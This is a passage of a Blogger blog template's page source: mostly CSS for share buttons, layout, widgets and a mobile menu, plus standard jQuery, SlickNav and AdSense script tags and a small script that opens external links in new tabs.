.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}
.post-body {
text-align: justify;
}
--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
        ul.post-pager{display: none}
        .rnav li, .rnav li .rnav-img{height:150px!important;}
        .rnav-title a {color: #222;font-size: 16px;}
}

    </style>
<style id='template-skin-1' type='text/css'><!--
/*=====================================
= Body Layout
=====================================*/
#layout .author-boxs:before{content:'Author Bio';text-transform: uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .author-boxs{background-color: #FFFFFF;  padding:30px 0 0!important;border-bottom:1px solid #eee;margin-bottom:20px}
#layout #HTML900 .widget-content{background-color:#f39c12!important}
#layout #HTML901 .widget-content{background-color:#9b59b6!important}
#layout #HTML902 .widget-content{background-color:#2e9fff!important}
#layout #HTML900 .layout-title,#layout #HTML901 .layout-title,#layout #HTML902 .layout-title{color:#FFF!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink,#layout #HTML901 .editlink,#layout #HTML902 .editlink{color:#FFF!important;border:1px solid;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #ticker,#layout #intro-sec{float:left;width:50%;margin:0}
#layout #main-wrapper,#layout #sidebar-wrapper{margin-top:20px}
#layout #ticker:before{content:'news ticker';text-transform:uppercase;font-size:20px;color:#555;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #ticker{background-color:#E7E7E7;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #ticker .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #intro-sec:before{content:'Intro Posts';text-transform:uppercase;font-size:20px;color:#FFF;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #intro-sec{background-color:#4A9B67;padding:30px 0!important}
#layout #intro-sec .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout #menu:before{content:'Main Menu';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout #menu{background-color:#F6F3A4;padding:30px 0!important;margin-bottom:0;border-bottom:1px solid #EEE}
#layout #menu .widget{width:80%;margin:0 auto!important;overflow:hidden;float:none}
#layout .recent-layout:before{content:'Home Layout';text-transform:uppercase;font-size:20px;color:#615757;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:700;font-family:sans-serif}
#layout .recent-layout{background-color:#F6F3A4;padding:30px 0 0!important;border-bottom:1px solid #EEE;margin-bottom:20px}
#layout .admin:before{content: 'STCnetwork.org';
font-size: 30px;
margin-bottom: 20px;
padding-bottom: 5px;
display: inline-block;
font-weight: 700;
font-family: sans-serif;
color: orange;}
#layout .admin{background-color:#1b1b1b;padding:20px 0!important}
#layout .intro-loader{display:none}
#layout #outer-wrapper{margin-top:10px!important}
#layout .menu-top{width:65%;float:left}
#layout .social-sec{float:right;width:35%}
#layout #header-top,#layout #header-tail{height:auto;overflow:hidden}
#layout #header-content{display:block;padding:0;overflow:hidden;height:auto}
#layout #header{display:inline-block;float:left;width:30%;position: relative;
top: 0px;}
#layout #topad{display:inline-block;width:70%;float:right;height:auto}
#layout #header-wrapper{margin-bottom:0; height:110px;}
#layout #footer-wrapper{padding:0;overflow:visible}
#layout #footer-wrapper .footer-column{width:33.33%;float:left; }
#layout #copyrights{padding:0;display:none}
#layout .intro .widget-content,#layout .recent-layout .widget-content{display:block}
#layout .posts-title{display:none}
#layout .bottom-nav{padding:0;margin-bottom:0}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout .row{margin:0}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .menu-tab{display:none}
#layout .sidetabs .sidebar{width:33.33%;float:left}
#layout .sidetabs{overflow:hidden}
#layout .contact-sec{display:block;width:100%;max-width:none;height:auto;left:0;top:0}
#layout .contact-button{display:none}
#layout #top{position:relative;left:950px;height:10px;width:10px;top:0;display:block}
#layout .header .widget{max-width:none}
#layout .option{max-width:920px;margin:0 auto}
#layout .FollowByEmail .widget-content:before{content:''}
#layout #header-search{display:none}
#layout .ticker .widget-content{display:block}
#layout .ticker{height:auto}
#layout .intro .widget{height:auto}
#layout #main-wrapper #main{margin-bottom:0}
#layout .admin{margin-top:-15px}
#layout .option .widget{width:24.666%;float:left;margin-left:0;margin-right:.333%;margin-bottom:4px}
#layout .option{overflow:hidden!important}
#layout .option .editlink{height:35px;line-height:35px;bottom:10px;border:1px solid;padding:0 10px;color:#FFF!important}
#layout .option .layout-title{height:auto;line-height:40px;color:#FFF;text-align:left}
#layout .option .widget-content{background-color:#fd9e4d!important}
#unwanted{display:none}
#layout #contact{display: none;}
body#layout .section h4{display:none}
body#layout div.section{background-color:transparent;border:0;margin:0 auto;padding:0;margin-bottom:8px}
body#layout #author-boxs{background-color:#70FB94}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.7/jquery.slicknav.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2219569080572207173&amp;zx=84d1a89d-9ef2-4a73-88ab-5a241d970be6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5921496764840161&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5921496764840161 -->

</head>
<body class='item'>
<style>

#demo2{position: absolute;
    z-index: 999999999;
    left: 7%;
    top: 50px;}
#demo2 .slicknav_btn {
	background: none;}

.slicknav_nav {
    color: #fff;
    margin: 0;
    padding: 20px 35px;
    font-size: 0.875em;
    list-style: none;
    overflow: hidden;
}

#demo2 .slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }
#demo2 .slicknav_menu {
	background:#e74c3c;width:65px; 
	padding:0;box-shadow: 1px 2px 4px #000;}
#demo2 .slicknav_nav {
width:250px; background:#252525;box-shadow: 1px 2px 4px #000;}

#demo2 .slicknav_nav ul, #demo2 .slicknav_nav li {
	margin-top:0;
	margin-right:0;
	margin-bottom:0; }
#demo2 .slicknav_nav li {border-bottom: 1px dashed #666;
    padding: 14px 0px;}
#demo2 .slicknav_nav li:last-child{border-bottom:0px;}

#demo2 .slicknav_menu .slicknav_icon {
float: left;
    width: 50px;
    height: 35px;
    position: relative;
    top: -3px;
    left: 4px;
}
.slicknav_menu .slicknav_no-text {
    margin: 0;
    font-size: 30px;
    padding: 10px;
}

#demo2 .slicknav_menu:hover {
    background: #333;
}
#demo2 .slicknav_nav .slicknav_item:hover {
	background:none;
	color:#81a9ff;}

.slicknav_nav a {
    padding: 0px!important;
    margin: 0px!important;
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-family: Open Sans;
    font-weight: 700;
    font-size: 16px;
}


#demo2 .slicknav_nav .slicknav_item:hover {
    background: none;
    color: #e74c3c;
}

.slicknav_nav a:hover {
    background: none;
    color: #e74c3c;
}

